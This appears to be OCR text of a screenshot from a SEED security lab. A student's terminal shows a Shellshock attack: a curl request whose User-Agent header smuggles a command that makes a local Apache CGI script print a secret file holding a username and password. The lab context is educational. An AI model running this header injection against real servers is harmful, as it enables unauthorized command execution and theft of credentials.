 Observer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 5:15 PM
/bin/bash 168x41
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprogt3.cgi -A "() { echo "C";}; echo Content_type:text/plain; echo; /bin/cat /usr/l
ib/cgi-bin/secretfile;"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprogt3.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { echo C;}; echo Content_type:text/plain; echo; /bin/cat /usr/lib/cgi-bin/secretfile;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Fri, 11 Sep 2020 11:45:08 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content_type: text/plain
< Transfer-Encoding: chunked
<
myusername
p@$$w0rd
* Connection #0 to host localhost left intact
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$